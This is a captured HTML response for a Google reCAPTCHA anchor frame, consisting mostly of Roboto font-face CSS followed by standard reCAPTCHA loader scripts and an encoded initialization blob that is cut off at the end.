

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1kcw2jz6jqu
body_size: 49306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rku3HjBq-DV45pfAwpgjsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rku3HjBq-DV45pfAwpgjsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rku3HjBq-DV45pfAwpgjsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3h+VxjDrMOjXHxHcsKFw7c1KH/CisOPwobChgVFw5MIfUklwqYew7LCh8Kewq8OwrvCkcO3wrxIwp4iw6JKB1/DpC9zIBFPw4w/VElgHMK7wrPDgBB5TV8nwqLDtsK7Nw8nJEYJwo7Dn8Kdw6bClsOwwrAGw4TDj8OZwpt0eMKYw5HDn8KLwrbCgFhHw5jClMKwb8O/M8K8w4rDpcORRcOpbDwjfArDoTkFw7IqwrzDk03DqD3CncOKw5TDmgfDscOcfC/Dqht8wq4/O8OvNETDqGXCgGtHOsOcFDbCpitww4DCry0Kw5HCrCXDoVtUwqhBfj0nwoEUwoJqWCDDi295dcOSw5EVwr/Dm8K+HMOyXsK1w5rDmsOjZnBmw5nDt8K0w4NVw5rCs3PCvsOmw4lKwp9Gw4/DosOZw4kmQj3CnDgrwqwhw67DucOqwq0KNnxwwpRhw5HDpxbCusOAw7w6wqxKwqIYZcOcwp/CrFpKwq8jNEEDw5jDqXPCgRZ5w6s/[base64]/Ck2J7KHRLw7Z8SCjCoyYkUAnCpy3CsmRELQAFJHvCpcO2GcOBaMOrw6DCmCDDicKoJMOaw61Ha8OlTm3CvMK+NW5hLcOLBHPDuMO2URbCl8K1w7nDi8OjD8KbCMKbdGFMBDjDm8KRJhPCs8Kfw7/[base64]/CqG3DicKTw6TChyvDui/DrxXDssKLwrfCr8OdAsKqw4M/[base64]/ayAewqHClR/Dtx/CgiPCgsKaw7Q/w50Gw6BeeFwOTCLCnXIQwocww6tpw5/DtQXDvSHDkMKxD2Vxw5bDgsOqw5/Cmi3Cv8Kwf8OJw50awq1TVzpaYMKaw4fDt8OVwqDCocKCNsOpXgDCmyVqwqDCusOAH8KAwqpFwpRzLcOLw7JSZ1XDpsO8wplHZsKxKRLClcONWX8lX2kaZXzCo0FOBnDDgcKoPHgkSMOpbMKAw4bCr1fDssOgw4c8w5/CtgPCrMKXP0bCtcOsfcKJEXnDj0zDiE99wqhNw5t6w5fCmlDDpMKQbivCn8OBJmHDmTHDnW8sw7vDuQEcw50Kw4DComsQwrQZMcKTCsKEwq/DkzgGwqfDn8O0ZcOQwqdfw5UUwrjCjAsjJk3CkkzCq8Kvw43Dkn7DjElrclkmT8KkwoFiw57Dh8KJwonCok/[base64]/[base64]/[base64]/w5A+PnnCsUB/WEzCll7CmsKeKcOABcKlwrDCn8O7wpRwOsOqwoxySm7DnsKIEyHCh25hA07DrMOew6HDl8O/wpJUwqXCncKxw5Jfw6N+w44Rw73CpQpzw4kKwp83w4gVQMKJVsKENcKmw4YhRMK9wrNKDMOGw5Utw5Bswp5HwqfChcOgPcK7wrHCmU1PwpBKwoZEQi5XwrvDrMKQwp/[base64]/wqEldcOAw6Bnw47CgljCuDLCnV3DrsKsMsKPwpXDhT3ClMKtwpDDjBBVasKCHsKPw6zDs2DDk8KtRsKLw7vCg8Omf0tSw4/CulvDtknDlXZFAMO9X3QuIMKww6rDuMKEb2HDvlzCjirCq8Ogw6J3wpcfbsOSw6vDksO9w5oNwrtDP8OhA0BewokjKkjDnMO0VcOrw4TCiGcJHlvDhQrDtcOKw5nCnsOTwofDmgIMw73Dt2DCp8Opw74SwoHCsytKS8KnPMKxw73CvsOPKgjCvkdOw4/[base64]/N8KCOGVgw57CqEHDshLCp8KMQcO6wrTCpA5FYkPDhXDDnHjCqXFTcj3DhsOuwoUZwpLDkcOvRAjCsRd1GEnCmcK+wrLDqmTDvMOiAyfCicOPRlBTw5YIw77Dv8KQY2zCjsOtOTNRR8KCERHDhz3DisOaEm/CmDIyKcK/wqzCg8K2VsO0w4bCqCR0wqRIwpVOFDnCpsKjLMKNwp9RJAxGAS4gAMKaH2JtdyPDmRd5HQ5Vw5PCsTLCkMKOwo/[base64]/DucO